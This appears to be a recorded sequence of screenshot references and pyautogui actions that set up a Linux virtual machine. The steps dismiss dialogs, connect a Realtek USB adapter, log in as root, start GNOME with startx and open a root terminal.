
pyautogui.click(227, 187)

pyautogui.doubleClick(391, 118)

pyautogui.click(782, 475)

pyautogui.moveTo(675, 549)

# Answer 'I copied it', dismiss the removable devices notice, and connect the Realtek USB adapter
pyautogui.click(599, 427)

pyautogui.click(737, 473)

pyautogui.click(682, 410)

# Log in as root and run startx to launch the GNOME desktop
pyautogui.write('roo')

pyautogui.press('Return')

pyautogui.write('startx')

pyautogui.click(464, 50)

# Launch the split root terminal from the top-panel icon
pyautogui.click(464, 49)
